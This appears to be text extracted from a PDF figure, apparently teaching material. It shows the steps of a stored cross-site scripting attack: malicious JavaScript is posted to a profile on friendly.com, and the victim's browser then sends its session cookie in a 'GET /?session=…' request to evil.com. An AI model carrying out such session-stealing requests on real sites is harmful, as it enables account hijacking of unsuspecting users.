 1) Post malicious JS to profile
2) Send link to attacker’s
profile to the victim
3) GET /profile.php?uid=…
4) HTTP/1.1 200 OK
friendly.com
5) GET /?session=…
Origin: www.friendly.com
session=xI4f-Qs02fd
evil.com